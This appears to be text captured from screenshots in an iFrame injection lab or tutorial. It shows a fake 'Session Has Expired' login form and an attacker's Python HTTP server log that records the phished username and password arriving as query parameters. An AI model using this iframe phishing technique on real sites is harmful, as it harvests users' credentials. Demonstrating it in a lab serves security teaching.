 / iFrame Injection /
Session Has Expired
Username:
admin
Password: iframepwd
Submit
Command Prompt - python -m SimpleHTTPServer
C:\Users\xps\Desktop>python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.56.1 - - [25/Nov/2020 22:14:40] "GET /iframe.html HTTP/1.1" 200 -
192.168.56.1 - - [25/Nov/2020 22:15:16] "GET /?uname=admin&pwd=iframepwd HTTP/1.1" 301 -